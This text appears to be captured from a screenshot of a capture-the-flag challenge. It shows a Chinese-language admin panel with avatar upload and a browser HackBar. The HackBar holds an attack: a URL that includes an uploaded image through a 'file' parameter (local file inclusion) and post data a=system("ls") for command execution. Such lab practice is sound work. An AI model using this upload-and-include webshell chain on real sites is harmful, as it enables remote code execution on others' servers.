 admin.php flllag.php index.html login.php mkdir uploads
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-29 07:21:36
头像上传
选择文件 未选择文件 上传头像
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node6.anna.nssctf.cn:20865/admin.php?file=/var/www/html/uploads/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("ls");